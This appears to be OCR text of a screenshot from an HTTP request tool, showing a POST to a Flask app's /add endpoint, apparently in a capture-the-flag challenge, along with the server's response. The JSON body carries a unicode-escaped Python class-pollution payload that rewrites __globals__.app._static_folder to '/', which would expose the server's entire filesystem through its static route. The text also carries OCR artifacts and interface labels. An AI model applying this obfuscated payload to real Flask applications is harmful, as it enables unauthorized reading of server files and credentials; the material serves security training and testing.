 Request
数据包扫描
美化
热加载
构造请求
1 POST /add?price=1 HTTP/1.1
2 Host ? : 27.25.151.198:42917
3 Referer: http://27.25.151.198:42917/add
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Type: application/json
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Cookie: PHPSESSID=ad6511fe5b401a47b44465287798a569; session=eyJuYW1lIjoiY3VzdG9tZXIiLCJwZXJtaXNzaW9uIjowfQ.aEVXWg.
DoH8iSTTMbaAm2CUaBfhzmYJGLU
10 Origin: http://27.25.151.198:42917
11 Content-Length auto : 1
12
13 {"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f __globals__" : {"\u0061\u0070\u0070 app" :
{"\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u0064\u0065\u0072 _static_folder" : "\u002f /"}}}
24bytes / 82ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Werkzeug/2.0.3 Python/3.9.22
4 Date: Sun, 08 Jun 2025 09:30:05 GMT
5 Content-Length: 25
6
7 你无法添加商品哦
8
远端地址:127.0.0.1:7890; 响应时
间:82ms; 总耗时:84ms; URL:htt
p://27.25.151.198:42917/add...